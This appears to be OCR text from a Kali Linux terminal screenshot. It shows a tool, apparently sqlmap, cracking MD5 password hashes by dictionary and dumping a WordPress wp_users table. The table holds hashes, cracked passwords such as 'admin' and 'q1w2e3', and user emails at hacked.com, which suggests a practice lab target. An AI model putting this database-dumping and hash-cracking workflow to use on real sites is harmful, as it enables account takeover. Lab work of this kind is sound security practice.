 zyh@kali: ~/桌面
文件 动作 编辑 查看 帮助
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:01:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:01:00] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:01:00] [INFO] starting 2 processes
[13:01:04] [INFO] cracked password 'admin' for user 'NickJames'
[13:01:09] [INFO] cracked password 'napoleon' for user 'TonyBlack'
[13:01:09] [INFO] cracked password 'q1w2e3' for user 'GeorgeMiller'
[13:01:11] [INFO] cracked password 'kernel' for user 'MaxBucky'
[13:01:13] [INFO] cracked password 'maxwell' for user 'JasonKonnors'
Database: wordpress
Table: wp_users
[6 entries]
| ID | user_ip | user_aim | user_icq | user_msn | user_url | user_yim | user_pass
| user_email | user_level | user_login | user_domain | user_idmode | user_status | user_b
rowser | user_lastname | user_nicename | user_nickname | user_firstname | user_registered | user_descripti
on | user_activation_key |
| 1 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | 21232f297a57a5a743894a0e4a801fc3 (admi
n) | NickJames@hacked.com | 1 | NickJames | <blank> | login | 0 | <blank
> | James | nickjames | NickJames | Nick | 2010-10-25 20:40:23 | <blank>
| <blank> |
| 2 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | b986448f0bb9e5e124ca91d3d650f52c
| JohnSmith@hacked | 0 | JohnSmith | <blank> | login | 0 | <blank
> | Smith | johnsmith | JohnSmith | John | 2010-10-25 21:25:22 | <blank>
| <blank> |
| 3 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2
e3) | GeorgeMiller@hacked.com | 10 | GeorgeMiller | <blank> | nickname | 0 | <blank
> | Miller | georgemiller | GeorgeMiller | George | 2011-01-07 03:08:51 | <blank>
| <blank> |
| 4 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | a6e514f9486b83cb53d8d932f9a04292 (napo
leon) | TonyBlack@hacked.com | 0 | TonyBlack | <blank> | nickname | 0 | <blank
> | Black | tonyblack | TonyBlack | Tony | 2011-01-07 03:09:55 | <blank>
| <blank> |